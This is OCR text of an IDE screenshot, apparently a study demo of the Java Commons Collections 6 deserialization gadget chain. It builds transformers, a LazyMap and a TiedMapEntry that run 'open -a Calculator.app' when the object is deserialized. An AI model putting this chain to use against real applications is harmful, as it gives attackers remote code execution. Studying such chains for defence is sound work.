 cc6demo.java × TiedMapEntry.java × HashMap.java × LazyMap.java ×
32 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"open -a Calculator.app"})
33 };
34 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
35
36 HashMap<Object, Object> hashMap = new HashMap<>();
37 Map<Object, Object> lazyMap = LazyMap.decorate(hashMap, new ConstantFactory( constantToReturn: 1));
38
39 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "qwe");
40 HashMap<Object, Object> objcc6 = new HashMap<>();
41 objcc6.put(tiedMapEntry,"asd");
42
43 Class c = LazyMap.class;
44 Field factoryField = null;
45 factoryField = c.getDeclaredField( name: "factory");
46 factoryField.setAccessible(true);
47 factoryField.set(lazyMap,chainedTransformer);
48
49 serialize(objcc6);
调试: cc6demo ×